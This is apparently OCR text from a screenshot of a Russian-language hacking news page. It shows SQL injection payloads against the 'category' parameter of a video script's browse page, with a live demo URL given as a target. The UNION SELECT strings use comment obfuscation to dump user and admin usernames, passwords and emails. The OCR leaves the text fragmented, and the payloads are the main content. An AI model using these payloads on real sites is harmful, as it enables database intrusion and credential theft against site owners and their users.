
category=-1/**/union/**/select/*
*/1,2,3,concat_ws(0x3a3a,id,username,password,email),5,use
L!Ve DeM0:
http://demo.joovili.com/browse.videos.php?
category=-1/**/union/**/select/*
*/1,2,3,concat_ws(0x3a3a,admin_username,admin_password)
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии
Подписаться